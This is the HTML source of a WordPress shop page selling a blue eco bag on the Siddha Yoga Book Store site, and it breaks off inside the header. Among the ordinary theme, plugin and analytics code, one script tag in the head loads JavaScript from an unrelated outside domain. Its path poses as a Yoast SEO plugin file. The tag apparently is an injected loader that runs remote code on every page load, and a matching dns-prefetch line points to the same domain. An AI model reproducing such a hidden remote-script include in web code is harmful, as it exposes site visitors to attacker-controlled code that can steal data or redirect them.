

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/new-eco-bag-blue/
body_size: 25283
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>New Eco Bag - BLUE - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/new-eco-bag-blue/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="New Eco Bag - BLUE - Siddha Yoga Book Store" />
<meta property="og:description" content="Chitshakti Eco Bag Hand made Eco- friendly bags. Perfect for keeping Sadhana support tools like cushion, journal, pen, water bottle etc. Easily fold-able and can be kept in pocket or other back pack after Use." />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/new-eco-bag-blue/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1016" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Chitshakti Eco Bag Hand made Eco- friendly bags. Perfect for keeping Sadhana support tools like cushion, journal, pen, water bottle etc. Easily fold-able and can be kept in pocket or other back pack after Use." />
<meta name="twitter:title" content="New Eco Bag - BLUE - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/New-eco-bag-blue-01.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=4669' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fnew-eco-bag-blue%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fnew-eco-bag-blue%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-4669 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
